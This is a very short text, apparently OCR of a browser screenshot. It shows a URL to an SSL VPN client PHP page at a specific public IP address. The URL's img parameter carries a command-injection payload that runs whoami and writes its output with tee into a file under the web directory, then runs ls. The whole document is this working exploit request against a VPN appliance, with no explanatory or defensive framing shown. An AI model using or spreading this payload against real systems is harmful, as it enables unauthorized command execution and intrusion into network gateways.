 不安全 | 140.237.239.66:8888/sslvpn/sslvpn_client.php?client=logoImg&img=x%20
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls